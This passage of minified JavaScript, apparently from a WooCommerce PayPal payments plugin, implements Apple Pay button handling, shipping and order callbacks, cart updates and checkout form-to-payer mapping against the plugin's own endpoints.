L(t,e,r,n,o,i,a){try{var c=t[i](a),s=c.value}catch(t){return void r(t)}c.done?e(s):Promise.resolve(s).then(n,o)}function M(t){return function(){var e=this,r=arguments;return new Promise((function(n,o){var i=t.apply(e,r);function a(t){L(i,n,o,a,c,"next",t)}function c(t){L(i,n,o,a,c,"throw",t)}a(void 0)}))}}function N(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function B(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?N(Object(r),!0).forEach((function(e){V(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):N(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function F(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,Q(n.key),n)}}function D(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(D=function(){return!!t})()}function q(t,e,r,n){var o=H(U(1&n?t.prototype:t),e,r);return 2&n&&"function"==typeof o?function(t){return o.apply(r,t)}:o}function H(){return H="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,r){var n=function(t,e){for(;!{}.hasOwnProperty.call(t,e)&&null!==(t=U(t)););return t}(t,e);if(n){var o=Object.getOwnPropertyDescriptor(n,e);return o.get?o.get.call(arguments.length<3?t:r):o.value}},H.apply(null,arguments)}function U(t){return U=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},U(t)}function G(t,e){return G=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},G(t,e)}function z(t,e,r){W(t,e),e.set(t,r)}function W(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function V(t,e,r){return(e=Q(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function Q(t){var e=function(t){if("object"!=A(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var r=e.call(t,"string");if("object"!=A(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==A(e)?e:e+""}function $(t,e){return t.get(K(t,e))}function J(t,e,r){return t.set(K(t,e),r),r}function K(t,e,r){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:r;throw new TypeError("Private element is not present on this object")}var Y=new WeakMap,X=new WeakMap,Z=new WeakMap,tt=new WeakMap,et=new WeakMap,rt=new WeakMap,nt=new WeakMap,ot=new WeakMap,it=new WeakMap,at=new WeakMap,ct=new WeakSet,st=function(t){function e(t,r,n,o,i,a){var c,s,u;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),c=function(t,e,r){return e=U(e),function(t,e){if(e&&("object"==A(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,D()?Reflect.construct(e,r||[],U(t).constructor):e.apply(t,r))}(this,e,[t,r,n,o,i,a]),W(s=c,u=ct),u.add(s),z(c,Y,null),z(c,X,[]),z(c,Z,[]),z(c,tt,null),z(c,et,null),z(c,rt,null),z(c,nt,{}),z(c,ot,0),z(c,it,1e3),z(c,at,null),c.init=c.init.bind(c),c.onPaymentAuthorized=c.onPaymentAuthorized.bind(c),c.onButtonClick=c.onButtonClick.bind(c),J(nt,c,{quantity:null,items:[]}),c.log("Create instance"),c}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&G(t,e)}(e,t),r=e,n=[{key:"requiresShipping",get:function(){var t;return!!q(e,"requiresShipping",this,1)&&!(null===(t=this.buttonConfig.product)||void 0===t||!t.needShipping)&&(_.Checkout!==this.context||this.shouldUpdateButtonWithFormData)}},{key:"transactionInfo",get:function(){return $(et,this)},set:function(t){J(et,this,t),this.refresh()}},{key:"nonce",get:function(){var t=document.getElementById("woocommerce-process-checkout-nonce");return(null==t?void 0:t.value)||this.buttonConfig.nonce}},{key:"registerValidationRules",value:function(t,e){var r=this;e((function(){return r.isPreview})),t((function(){return!$(rt,r)}),"No API configuration - missing configure() call?"),t((function(){return!$(et,r)}),"No transactionInfo - missing configure() call?"),t((function(){var t;return(null===(t=r.buttonAttributes)||void 0===t?void 0:t.height)&&isNaN(parseInt(r.buttonAttributes.height))}),"Invalid height in buttonAttributes"),t((function(){var t;return(null===(t=r.buttonAttributes)||void 0===t?void 0:t.borderRadius)&&isNaN(parseInt(r.buttonAttributes.borderRadius))}),"Invalid borderRadius in buttonAttributes"),t((function(){var t;return!(null!==(t=r.contextHandler)&&void 0!==t&&t.validateContext())}),"Invalid context handler.")}},{key:"configure",value:function(t,e){var r=this,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};$(ot,this)||J(ot,this,Date.now()),null!=n&&n.height&&null!=n&&n.borderRadius&&J(at,this,B({},n));var o=null!=n&&n.height?n:$(at,this);if(Date.now()-$(ot,this)>$(it,this))return this.log("ApplePay: Timeout waiting for buttonAttributes - proceeding with initialization"),J(rt,this,t),J(et,this,e),this.buttonAttributes=o||n,void this.init();null!=o&&o.height&&null!=o&&o.borderRadius?(J(ot,this,0),J(rt,this,t),J(et,this,e),this.buttonAttributes=o,this.init()):setTimeout((function(){return r.configure(t,e,n)}),100)}},{key:"init",value:function(){this.isInitialized||this.validateConfiguration()&&(q(e,"init",this,3)([]),this.checkEligibility())}},{key:"reinit",value:(a=M(R().mark((function t(){var r=this;return R().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(this.validateConfiguration(!0)){t.next=2;break}return t.abrupt("return");case 2:return t.next=4,this.contextHandler.transactionInfo().then((function(t){r.transactionInfo=t})).catch((function(t){console.error("Failed to get transaction info:",t)}));case 4:q(e,"reinit",this,3)([]),this.init();case 6:case"end":return t.stop()}}),t,this)}))),function(){return a.apply(this,arguments)})},{key:"checkEligibility",value:function(){if(this.isPreview)this.isEligible=!0;else try{var t;if(null===(t=window.ApplePaySession)||void 0===t||!t.canMakePayments())return void(this.isEligible=!1);this.isEligible=!!$(rt,this).isEligible}catch(t){this.isEligible=!1}}},{key:"applePaySession",value:function(t){this.log("applePaySession",t);var e=new ApplePaySession(4,t);return this.requiresShipping&&(e.onshippingmethodselected=this.onShippingMethodSelected(e),e.onshippingcontactselected=this.onShippingContactSelected(e)),e.onvalidatemerchant=this.onValidateMerchant(e),e.onpaymentauthorized=this.onPaymentAuthorized(e),e.begin(),e}},{key:"applyWrapperStyles",value:function(){var t,r;q(e,"applyWrapperStyles",this,3)([]);var n=this.wrapperElement;if(n){var o=null!==(t=this.buttonAttributes)&&void 0!==t&&t.height||null!==(r=this.buttonAttributes)&&void 0!==r&&r.borderRadius?this.buttonAttributes:$(at,this),i=null!=o&&o.height?parseInt(o.height,10):48;isNaN(i)?(n.style.setProperty("--apple-pay-button-height","".concat(48,"px")),n.style.height="".concat(48,"px")):(n.style.setProperty("--apple-pay-button-height","".concat(i,"px")),n.style.height="".concat(i,"px"));var a=null!=o&&o.borderRadius?parseInt(o.borderRadius,10):4;isNaN(a)||(n.style.borderRadius="".concat(a,"px"))}}},{key:"addButton",value:function(){var t,e,r=this,n=this.style,o=n.color,i=n.type,a=n.language;null!==(t=this.buttonAttributes)&&void 0!==t&&t.height||null===(e=$(at,this))||void 0===e||!e.height||(this.buttonAttributes=B({},$(at,this)));var c=document.createElement("apple-pay-button");c.id="apple-"+this.wrapperId,c.setAttribute("buttonstyle",o),c.setAttribute("type",i),c.setAttribute("locale",a),c.style.display="block",c.addEventListener("click",(function(t){t.preventDefault(),r.onButtonClick()})),this.insertButton(c)}},{key:"onButtonClick",value:(i=M(R().mark((function t(){var e,r,n,o,i,a,c;return R().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(this.log("onButtonClick"),e=this.paymentRequest(),window.ppcpFundingSource="apple_pay",_.Checkout!==this.context){t.next=26;break}r="form.woocommerce-checkout",n=new m(PayPalCommerceGateway.labels.error.generic,document.querySelector(".woocommerce-notices-wrapper"));try{o=new FormData(document.querySelector(r)),J(Y,this,Object.fromEntries(o.entries())),this.updateRequestDataWithForm(e)}catch(t){console.error(t)}if(this.log("=== paymentRequest",e),i=this.applePaySession(e),!(a=PayPalCommerceGateway.early_checkout_validation_enabled?new b(PayPalCommerceGateway.ajax.validate_checkout.endpoint,PayPalCommerceGateway.ajax.validate_checkout.nonce):null)){t.next=25;break}return t.prev=11,t.next=14,a.validate(document.querySelector(r));case 14:if(!((c=t.sent).length>0)){t.next=20;break}return n.messages(c),jQuery(document.body).trigger("checkout_error",[n.currentHtml()]),i.abort(),t.abrupt("return");case 20:t.next=25;break;case 22:t.prev=22,t.t0=t.catch(11),console.error(t.t0);case 25:return t.abrupt("return");case 26:this.applePaySession(e);case 27:case"end":return t.stop()}}),t,this,[[11,22]])}))),function(){return i.apply(this,arguments)})},{key:"shouldUpdateButtonWithFormData",get:function(){var t;return _.Checkout===this.context&&"use_applepay"===(null===(t=this.buttonConfig)||void 0===t||null===(t=t.preferences)||void 0===t?void 0:t.checkout_data_mode)}},{key:"shouldCompletePaymentWithContextHandler",get:function(){return!this.contextHandler.shippingAllowed()||_.Checkout===this.context&&!this.shouldUpdateButtonWithFormData}},{key:"updateRequestDataWithForm",value:function(t){if(this.shouldUpdateButtonWithFormData&&(t.billingContact=this.fillBillingContact($(Y,this)),this.requiresShipping)){t.shippingContact=this.fillShippingContact($(Y,this));var e=this.transactionInfo.chosenShippingMethods[0];t.shippingMethods=[];var r,n=I(this.transactionInfo.shippingPackages);try{for(n.s();!(r=n.n()).done;){var o=r.value;if(e===o.id){var i={label:o.label,detail:"",amount:o.cost_str,identifier:o.id};J(Z,this,i),t.shippingMethods.push(i);break}}}catch(t){n.e(t)}finally{n.f()}var a,c=I(this.transactionInfo.shippingPackages);try{for(c.s();!(a=c.n()).done;){var s=a.value;e!==s.id&&t.shippingMethods.push({label:s.label,detail:"",amount:s.cost_str,identifier:s.id})}}catch(t){c.e(t)}finally{c.f()}J(tt,this,t),this.log("=== paymentRequest.shippingMethods",t.shippingMethods)}}},{key:"paymentRequest",value:function(){var t=$(rt,this),e=this.buttonConfig,r={countryCode:t.countryCode,merchantCapabilities:t.merchantCapabilities,supportedNetworks:t.supportedNetworks,requiredShippingContactFields:["postalAddress","email","phone"],requiredBillingContactFields:["postalAddress"]};this.requiresShipping||(this.shouldCompletePaymentWithContextHandler?r.requiredShippingContactFields=[]:r.requiredShippingContactFields=["email","phone"]);var n=Object.assign({},r);return n.currencyCode=e.shop.currencyCode,n.total={label:e.shop.totalLabel,type:"final",amount:this.transactionInfo.totalPrice},n}},{key:"refreshProductContextData",value:function(){var t;_.Product===this.context&&($(nt,this).quantity=null===(t=document.querySelector("input.qty"))||void 0===t?void 0:t.value,$(nt,this).items=this.contextHandler.products(),this.log("Products updated",$(nt,this)))}},{key:"adminValidation",value:function(t){fetch(this.buttonConfig.ajax_url,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams({action:"ppcp_validate","woocommerce-process-checkout-nonce":this.nonce,validation:t}).toString()})}},{key:"onValidateMerchant",value:function(t){var e=this;return function(r){e.log("onvalidatemerchant call"),u.paypal.Applepay().validateMerchant({validationUrl:r.validationURL}).then((function(r){t.completeMerchantValidation(r.merchantSession),e.adminValidation(!0)})).catch((function(r){console.error(r),e.adminValidation(!1),e.log("onvalidatemerchant session abort"),t.abort()}))}}},{key:"onShippingMethodSelected",value:function(t){var e=this;this.log("onshippingmethodselected",this.buttonConfig.ajax_url);var r=this.buttonConfig.ajax_url;return function(n){e.log("onshippingmethodselected call");var o=e.getShippingMethodData(n);jQuery.ajax({url:r,method:"POST",data:o,success:function(r){e.log("onshippingmethodselected ok");var o=r.data;!1===r.success&&(o.errors=g(o.errors)),J(Z,e,n.shippingMethod),o.newShippingMethods=o.newShippingMethods.sort((function(t){return t.label===$(Z,e).label?-1:1})),!1===r.success&&(o.errors=g(o.errors)),t.completeShippingMethodSelection(o)},error:function(r,n,o){e.log("onshippingmethodselected error",n),console.warn(n,o),t.abort()}})}}},{key:"onShippingContactSelected",value:function(t){var e=this;this.log("onshippingcontactselected",this.buttonConfig.ajax_url);var r=this.buttonConfig.ajax_url;return function(n){e.log("onshippingcontactselected call");var o=e.getShippingContactData(n);jQuery.ajax({url:r,method:"POST",data:o,success:function(r){e.log("onshippingcontactselected ok");var o=r.data;J(X,e,n.shippingContact),!1===r.success&&(o.errors=g(o.errors)),o.newShippingMethods&&J(Z,e,o.newShippingMethods[0]),t.completeShippingContactSelection(o)},error:function(r,n,o){e.log("onshippingcontactselected error",n),console.warn(n,o),t.abort()}})}}},{key:"getShippingContactData",value:function(t){var e=this.buttonConfig.product.id;switch(this.refreshProductContextData(),this.context){case _.Product:return{action:"ppcp_update_shipping_contact",product_id:e,products:JSON.stringify($(nt,this).items),caller_page:"productDetail",product_quantity:$(nt,this).quantity,simplified_contact:t.shippingContact,need_shipping:this.requiresShipping,"woocommerce-process-checkout-nonce":this.nonce};case _.Cart:case _.Checkout:case _.BlockCart:case _.BlockCheckout:case _.MiniCart:return{action:"ppcp_update_shipping_contact",simplified_contact:t.shippingContact,caller_page:"cart",need_shipping:this.requiresShipping,"woocommerce-process-checkout-nonce":this.nonce}}}},{key:"getShippingMethodData",value:function(t){var e,r,n,o,i,a,c=this.buttonConfig.product.id;switch(this.refreshProductContextData(),this.context){case _.Product:return{action:"ppcp_update_shipping_method",shipping_method:t.shippingMethod,simplified_contact:this.hasValidContactInfo($(X,this))?$(X,this):null!==(e=null===(r=$(tt,this))||void 0===r?void 0:r.shippingContact)&&void 0!==e?e:null===(n=$(tt,this))||void 0===n?void 0:n.billingContact,product_id:c,products:JSON.stringify($(nt,this).items),caller_page:"productDetail",product_quantity:$(nt,this).quantity,"woocommerce-process-checkout-nonce":this.nonce};case _.Cart:case _.Checkout:case _.BlockCart:case _.BlockCheckout:case _.MiniCart:return{action:"ppcp_update_shipping_method",shipping_method:t.shippingMethod,simplified_contact:this.hasValidContactInfo($(X,this))?$(X,this):null!==(o=null===(i=$(tt,this))||void 0===i?void 0:i.shippingContact)&&void 0!==o?o:null===(a=$(tt,this))||void 0===a?void 0:a.billingContact,caller_page:"cart","woocommerce-process-checkout-nonce":this.nonce}}}},{key:"onPaymentAuthorized",value:function(t){var e=this;return this.log("onpaymentauthorized"),function(){var r=M(R().mark((function r(n){var o,i,a,c,s,l;return R().wrap((function(r){for(;;)switch(r.prev=r.next){case 0:return e.log("onpaymentauthorized call"),o=function(){var t=M(R().mark((function t(r){return R().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",new Promise((function(t,o){try{var i,a=r.billing_contact||$(tt,e).billingContact,c=r.shipping_contact||$(tt,e).shippingContact,s=$(Z,e)||($(tt,e).shippingMethods||[])[0],u={action:"ppcp_create_order",caller_page:e.context,product_id:null!==(i=e.buttonConfig.product.id)&&void 0!==i?i:null,products:JSON.stringify($(nt,e).items),product_quantity:$(nt,e).quantity,shipping_contact:c,billing_contact:a,token:n.payment.token,shipping_method:s,"woocommerce-process-checkout-nonce":e.nonce,funding_source:"applepay",_wp_http_referer:"/?wc-ajax=update_order_review",paypal_order_id:r.paypal_order_id};e.log("onpaymentauthorized request",e.buttonConfig.ajax_url,r),jQuery.ajax({url:e.buttonConfig.ajax_url,method:"POST",data:u,complete:function(){e.log("onpaymentauthorized complete")},success:function(r){e.log("onpaymentauthorized ok"),t(r)},error:function(t,r,n){e.log("onpaymentauthorized error",r),o(new Error(n))}})}catch(t){e.error("onpaymentauthorized catch",t)}})));case 1:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),r.next=4,e.contextHandler.createOrder();case 4:return i=r.sent,e.log("onpaymentauthorized paypal order ID",i,n.payment.token,n.payment.billingContact),r.prev=6,r.next=9,u.paypal.Applepay().confirmOrder({orderId:i,token:n.payment.token,billingContact:n.payment.billingContact});case 9:if(a=r.sent,e.log("onpaymentauthorized confirmOrderResponse",a),!a||!a.approveApplePayPayment){r.next=39;break}if("APPROVED"!==a.approveApplePayPayment.status){r.next=35;break}if(r.prev=13,!e.shouldCompletePaymentWithContextHandler){r.next=21;break}return c=!1,r.next=18,e.contextHandler.approveOrder({orderID:i},{restart:function(){return new Promise((function(t){c=!0,t()}))},order:{get:function(){return new Promise((function(t){t(null)}))}}});case 18:c?(e.error("onpaymentauthorized approveOrder FAIL"),t.completePayment(ApplePaySession.STATUS_FAILURE),t.abort()):(e.log("onpaymentauthorized approveOrder OK"),t.completePayment(ApplePaySession.STATUS_SUCCESS)),r.next=26;break;case 21:return s={billing_contact:n.payment.billingContact,shipping_contact:n.payment.shippingContact,paypal_order_id:i},r.next=24,o(s);case 24:"success"===(l=r.sent).result?(t.completePayment(ApplePaySession.STATUS_SUCCESS),window.location.href=l.redirect):t.completePayment(ApplePaySession.STATUS_FAILURE);case 26:r.next=33;break;case 28:r.prev=28,r.t0=r.catch(13),t.completePayment(ApplePaySession.STATUS_FAILURE),t.abort(),console.error(r.t0);case 33:r.next=37;break;case 35:console.error("Error status is not APPROVED"),t.completePayment(ApplePaySession.STATUS_FAILURE);case 37:r.next=41;break;case 39:console.error("Invalid confirmOrderResponse"),t.completePayment(ApplePaySession.STATUS_FAILURE);case 41:r.next=48;break;case 43:r.prev=43,r.t1=r.catch(6),console.error("Error confirming order with applepay token",r.t1),t.completePayment(ApplePaySession.STATUS_FAILURE),t.abort();case 48:case"end":return r.stop()}}),r,null,[[6,43],[13,28]])})));return function(t){return r.apply(this,arguments)}}()}},{key:"fillBillingContact",value:function(t){return K(ct,this,ut).call(this,t,"billing","")}},{key:"fillShippingContact",value:function(t){return null!=t&&t.shipping_first_name?K(ct,this,ut).call(this,t,"shipping","billing"):this.fillBillingContact(t)}},{key:"hasValidContactInfo",value:function(t){return Array.isArray(t)?t.length>0:Object.keys(t||{}).length>0}}],o=[{key:"getWrappers",value:function(t,e){var r,n,o;return function(t="",e="",r="",n="",o=""){const i=t=>t.replace(/^#/,"");return{Default:i(t),SmartButton:i(r),Block:i(n),Gateway:i(o),MiniCart:i(e)}}((null==t||null===(r=t.button)||void 0===r?void 0:r.wrapper)||"",(null==t||null===(n=t.button)||void 0===n?void 0:n.mini_cart_wrapper)||"",(null==e||null===(o=e.button)||void 0===o?void 0:o.wrapper)||"","ppc-button-applepay-container","ppc-button-ppcp-applepay")}},{key:"getStyles",value:function(t,e){var r=(null==t?void 0:t.button)||{},n={color:r.color,lang:r.lang,type:r.type},o={style:n,mini_cart_style:n};return function(t,e){return{Default:{...t.style,...e.style},MiniCart:{...t.mini_cart_style,...e.mini_cart_style}}}((null==e?void 0:e.button)||{},o)}}],n&&F(r.prototype,n),o&&F(r,o),Object.defineProperty(r,"prototype",{writable:!1}),r;var r,n,o,i,a}(C);function ut(t,e,r){t&&"object"===A(t)||(t={});var n=function(n){return t["".concat(e,"_").concat(n)]||t["".concat(r,"_").concat(n)]||""};return{givenName:n("first_name"),familyName:n("last_name"),emailAddress:n("email"),phoneNumber:n("phone"),addressLines:[n("address_1"),n("address_2")],locality:n("city"),postalCode:n("postcode"),countryCode:n("country"),administrativeArea:n("state")}}V(st,"methodId","ppcp-applepay"),V(st,"cssClass","ppcp-button-applepay");const lt=st,ft=class{constructor(t,e,r,n){this.id=t,this.quantity=e,this.variations=r,this.extra=n}data(){return{id:this.id,quantity:this.quantity,variations:this.variations,extra:this.extra}}},pt=class extends ft{constructor(t,e,r,n){super(t,e,null,n),this.booking=r}data(){return{...super.data(),booking:this.booking}}};class ht{constructor(t="form.woocommerce-checkout"){this.target=t}setTarget(t){this.target=t}block(){jQuery(this.target).block({message:null,overlayCSS:{background:"#fff",opacity:.6},baseZ:1e4})}unblock(){jQuery(this.target).unblock()}static fullPage(){return new ht(window)}}const dt=ht,yt=(t,e)=>(r,n)=>{const o=dt.fullPage();o.block();const i=!t.config.vaultingEnabled||"venmo"!==r.paymentSource,a={nonce:t.config.ajax.approve_order.nonce,order_id:r.orderID,funding_source:window.ppcpFundingSource,should_create_wc_order:i};return i&&r.payer&&(a.payer=r.payer),fetch(t.config.ajax.approve_order.endpoint,{method:"POST",headers:{"Content-Type":"application/json"},credentials:"same-origin",body:JSON.stringify(a)}).then((t=>t.json())).then((r=>{if(!r.success)return e.genericError(),n.restart().catch((()=>{e.genericError()}));const o=r.data?.order_received_url;var i;i=o||t.config.redirect,setTimeout((()=>{window.location.href=i}),200)})).finally((()=>{o.unblock()}))},vt={"#billing_email":["email_address"],"#billing_last_name":["name","surname"],"#billing_first_name":["name","given_name"],"#billing_country":["address","country_code"],"#billing_address_1":["address","address_line_1"],"#billing_address_2":["address","address_line_2"],"#billing_state":["address","admin_area_1"],"#billing_city":["address","admin_area_2"],"#billing_postcode":["address","postal_code"],"#billing_phone":["phone"]};function gt(t){return{email_address:t.email_address,phone:t.phone,name:{surname:t.name?.surname,given_name:t.name?.given_name},address:{country_code:t.address?.country_code,address_line_1:t.address?.address_line_1,address_line_2:t.address?.address_line_2,admin_area_1:t.address?.admin_area_1,admin_area_2:t.address?.admin_area_2,postal_code:t.address?.postal_code}}}function bt(){const t=window?.PayPalCommerceGateway?.payer??window._PpcpPayerSessionDetails;if(!t)return null;const e=function(){const t={};return Object.entries(vt).forEach((([e,r])=>{const n=(t=>document.querySelector(t)?.value)(e);n&&((t,e,r)=>{let n=t;for(let t=0;t<e.length-1;t++)n=n[e[t]]=n[e[t]]||{};n[e[e.length-1]]=r})(t,r,n)})),t.phone&&"string"==typeof t.phone&&(t.phone={phone_type:"HOME",phone_number:{national_number:t.phone}}),t}();return e?function(t,e){const r=(t,e)=>{for(const[n,o]of Object.entries(e))null!=o&&(t[n]="object"==typeof o?r(t[n]||{},o):o);return t};return r(gt(t),gt(e))}(t,e):gt(t)}const mt=class{constructor(t=[]){this.cartItemKeys=t}getEndpoint(){let t="/?wc-ajax=%%endpoint%%";return"undefined"!=typeof wc_cart_fragments_params&&wc_cart_fragments_params.wc_ajax_url&&(t=wc_cart_fragments_params.wc_ajax_url),t.toString().replace("%%endpoint%%","remove_from_cart")}addFromPurchaseUnits(t){for(const e of t||[])for(const t of e.items||[])t.cart_item_key&&this.cartItemKeys.push(t.cart_item_key);return this}removeFromCart(){return new Promise(((t,e)=>{if(!this.cartItemKeys||!this.cartItemKeys.length)return void t();const r=this.cartItemKeys.length;let n=0;const o=()=>{n++,n>=r&&t()};for(const t of this.cartItemKeys){const e=new URLSearchParams;e.append("cart_item_key",t),t?fetch(this.getEndpoint(),{method:"POST",credentials:"same-origin",body:e}).then((function(t){return t.json()})).then((()=>{o()})).catch((()=>{o()})):o()}}))}};class wt{static getPrefixedFields(t,e){const r=new FormData(t),n={};for(const[t,o]of r.entries())e&&!t.startsWith(e)||(n[t]=o);return n}static getFilteredFields(t,e,r){const n=new FormData(t),o={},i={};for(let[t,a]of n.entries()){if(-1!==t.indexOf("[]")){const e=t;i[e]=i[e]||0,t=t.replace("[]",`[${i[e]}]`),i[e]++}t&&(e&&-1!==e.indexOf(t)||r&&r.some((e=>t.startsWith(e)))||(o[t]=a))}return o}}const xt=class{static PAYPAL_PARAMS=["onApprove","token","PayerID","payerID","button_session_id","billingToken","orderID","switch_initiated_time","onCancel","onError"];static cleanHashParams(){if(!window.location.hash)return;const t=window.location.hash.substring(1).split("&").filter((t=>{const e=t.split("=")[0];return!this.PAYPAL_PARAMS.includes(e)}));if(t.length>0){const e="#"+t.join("&");window.history.replaceState(null,"",window.location.pathname+window.location.search+e)}else window.history.replaceState(null,"",window.location.pathname+window.location.search)}static isResumeFlow(){return!!window.location.hash&&window.location.hash.substring(1).split("&").some((t=>"switch_initiated_time"===t.split("=")[0]))}static reloadButtonsIfRequired(t){this.isResumeFlow()&&(this.cleanHashParams(),jQuery(t).trigger("ppcp-reload-buttons"))}},St=class{constructor(t,e,r,n){this.config=t,this.updateCart=e,this.formElement=r,this.errorHandler=n,this.cartHelper=null}subscriptionsConfiguration(t){return{createSubscription:(e,r)=>r.subscription.create({plan_id:t}),onApprove:(t,e)=>{fetch(this.config.ajax.approve_subscription.endpoint,{method:"POST",credentials:"same-origin",body:JSON.stringify({nonce:this.config.ajax.approve_subscription.nonce,order_id:t.orderID,subscription_id:t.subscriptionID})}).then((t=>t.json())).then((()=>{const t=this.getSubscriptionProducts();fetch(this.config.ajax.change_cart.endpoint,{method:"POST",headers:{"Content-Type":"application/json"},credentials:"same-origin",body:JSON.stringify({nonce:this.config.ajax.change_cart.nonce,products:t})}).then((t=>t.json())).then((t=>{if(!t.success)throw console.log(t),Error(t.data.message);location.href=this.config.redirect}))}))},onError:t=>{console.error(t),xt.reloadButtonsIfRequired(this.config.button.wrapper)}}}getSubscriptionProducts(){const t=document.querySelector('[name="add-to-cart"]').value;return[new ft(t,1,this.variations(),this.extraFields())]}configuration(){return{createOrder:this.createOrder(),onApprove:yt(this,this.errorHandler),onError:t=>{this.refreshMiniCart(),this.isBookingProduct()&&t.message?(this.errorHandler.clear(),this.errorHandler.message(t.message)):this.errorHandler.genericError(),xt.reloadButtonsIfRequired(this.config.button.wrapper)},onCancel:()=>{this.isBookingProduct()?this.cleanCart():this.refreshMiniCart(),xt.reloadButtonsIfRequired(this.config.button.wrapper)}}}getProducts(){if(this.isBookingProduct()){const t=document.querySelector('[name="add-to-cart"]').value;return[new pt(t,1,wt.getPrefixedFields(this.formElement,"wc_bookings_field"),this.extraFields())]}if(this.isGroupedProduct()){const t=[];return this.formElement.querySelectorAll('input[type="number"]').forEach((e=>{if(!e.value)return;const r=e.getAttribute("name").match(/quantity\[([\d]*)\]/);if(2!==r.length)return;const n=parseInt(r[1]),o=parseInt(e.value);t.push(new ft(n,o,null,this.extraFields()))})),t}const t=document.querySelector('[name="add-to-cart"]').value,e=document.querySelector('[name="quantity"]').value,r=this.variations();return[new ft(t,e,r,this.extraFields())]}extraFields(){return wt.getFilteredFields(this.formElement,["add-to-cart","quantity","product_id","variation_id"],["attribute_","wc_bookings_field"])}createOrder(){return this.cartHelper=null,(t,e,r={})=>(this.errorHandler.clear(),this.updateCart.update((t=>{this.cartHelper=(new mt).addFromPurchaseUnits(t);const e=bt(),r=void 0!==this.config.bn_codes[this.config.context]?this.config.bn_codes[this.config.context]:"";return fetch(this.config.ajax.create_order.endpoint,{method:"POST",headers:{"Content-Type":"application/json"},credentials:"same-origin",body:JSON.stringify({nonce:this.config.ajax.create_order.nonce,purchase_units:t,payer:e,bn_code:r,payment_method:S,funding_source:window.ppcpFundingSource,context:this.config.context})}).then((function(t){return t.json()})).then((function(t){if(!t.success)throw console.error(t),Error(t.data.message);return t.data.id}))}),this.getProducts(),r.updateCartOptions||{}))}variations(){return this.hasVariations()?[...this.formElement.querySelectorAll("[name^='attribute_']")].map((t=>({value:t.value,name:t.name}))):null}hasVariations(){return this.formElement.classList.contains("variations_form")}isGroupedProduct(){return this.formElement.classList.contains("grouped_form")}isBookingProduct(){return!!this.formElement.querySelector(".wc-booking-product-id")}cleanCart(){this.cartHelper.removeFromCart().then((()=>{this.refreshMiniCart()})).catch((t=>{this.refreshMiniCart()}))}refreshMiniCart(){jQuery(document.body).trigger("wc_fragment_refresh")}},_t=class{constructor(t,e){this.endpoint=t,this.nonce=e}simulate(t,e){return new Promise(((r,n)=>{fetch(this.endpoint,{method:"POST",headers:{"Content-Type":"application/json"},credentials:"same-origin",body:JSON.stringify({nonce:this.nonce,products:e})}).then((t=>t.json())).then((e=>{if(!e.success)return void n(e.data);const o=t(e.data);r(o)}))}))}},Ot=class{constructor(t,e){this.endpoint=t,this.nonce=e}update(t,e,r={}){return new Promise(((n,o)=>{fetch(this.endpoint,{method:"POST",headers:{"Content-Type":"application/json"},credentials:"same-origin",body:JSON.stringify({nonce:this.nonce,products:e,...r})}).then((t=>t.json())).then((e=>{if(!e.success)return void o(e.data);const r=t(e.data);n(r)}))}))}};r(5276);const jt=class{constructor(t,e){this.config=t,this.errorHandler=e}subscriptionsConfiguration(t){return{createSubscription:(e,r)=>r.subscription.create({plan_id:t}),onApprove:t=>{fetch(this.config.ajax.approve_subscription.endpoint,{method:"POST",credentials:"same-origin",body:JSON.stringify({nonce:this.config.ajax.approve_subscription.nonce,order_id:t.orderID,subscription_id:t.subscriptionID,should_create_wc_order:!this.config.vaultingEnabled||"venmo"!==t.paymentSource})}).then((t=>t.json())).then((t=>{if(!t.success)throw Error(t.data.message);const e=t.data?.order_received_url;location.href=e||this.config.redirect}))},onError:t=>{console.error(t)}}}configuration(){return{createOrder:()=>{const t=bt(),e=void 0!==this.config.bn_codes[this.config.context]?this.config.bn_codes[this.config.context]:"";return fetch(this.config.ajax.create_order.endpoint,{method:"POST",headers:{"Content-Type":"application/json"},credentials:"same-origin",body:JSON.stringify({nonce:this.config.ajax.create_order.nonce,purchase_units:[],payment_method:S,funding_source:window.ppcpFundingSource,bn_code:e,payer:t,context:this.config.context})}).then((function(t){return t.json()})).then((function(t){if(!t.success)throw console.error(t),Error(t.data.message);return 